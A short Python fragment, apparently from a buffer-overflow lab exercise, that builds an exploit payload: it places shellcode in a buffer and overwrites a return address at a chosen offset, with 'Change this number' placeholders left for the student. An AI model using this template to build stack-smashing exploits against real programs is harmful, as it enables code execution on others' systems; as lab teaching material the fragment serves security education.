 ####################################################################
# Put the shellcode somewhere in the payload
start = 517-len(shellcode)       # Change this number
content[start:start + len(shellcode)] = shellcode

# Decide the return address value
# and put it somewhere in the payload
ret    = 0x00007fffffffd7a0 +1500 # Change this number
offset = 18      # Change this number

L = 8     # Use 4 for 32-bit address and 8 for 64-bit address
content[offset:offset + L] = (ret).to_bytes(L,byteorder='little')
####################################################################